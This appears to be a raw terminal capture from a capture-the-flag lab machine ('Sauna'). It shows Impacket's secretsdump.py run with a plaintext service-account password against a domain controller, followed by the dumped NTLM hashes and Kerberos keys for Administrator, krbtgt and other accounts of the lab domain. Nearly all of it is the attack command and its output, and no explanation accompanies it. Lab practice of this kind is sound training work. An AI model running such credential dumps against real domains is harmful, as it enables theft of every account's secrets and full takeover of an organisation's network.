 root@kclai:~/Documents/ctf/htb/windows/11_sauna# /usr/share/doc/python3-impacket/examples/secretsdump.py 'svc_loanmgr:Moneymakestheworldgo
round!@10.10.10.175'
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:fa027ee8adfffe522e795545b5424709:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:01c0279b0dd5e2e7254121144ac548a52efce4ebf6b564f7771384dfb5102bd3
SAUNA$:aes128-cts-hmac-sha1-96:bcaba262911fec20d4b1fead8acd44df
SAUNA$:des-cbc-md5:e5d0b068bcecd55b
[*] Cleaning up...
root@kclai:~/Documents/ctf/htb/windows/11_sauna#